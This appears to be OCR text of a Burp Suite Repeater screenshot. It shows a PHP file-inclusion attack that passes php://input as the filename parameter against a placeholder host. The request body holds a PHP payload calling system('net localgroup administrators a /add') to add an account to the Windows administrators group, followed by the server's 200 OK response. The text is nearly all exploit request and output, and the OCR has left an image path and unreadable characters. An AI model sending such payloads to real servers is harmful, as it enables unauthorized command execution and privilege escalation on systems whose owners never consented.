 Burp Suite Professional v1.6beta - licensed to LarryLau
Ctrl+Alt+Delete
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
2
Go Cancel < | ▼ > | ▼ Target: http://www.any.com ?
Request
Raw Params Headers Hex XML
GET /FI/PHP_FI.php?filename=PHP://input HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 55
1
<?php system('net localgroup administrators a /add');?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 16 May 2018 22:01:20 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 18
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
□□□□□□□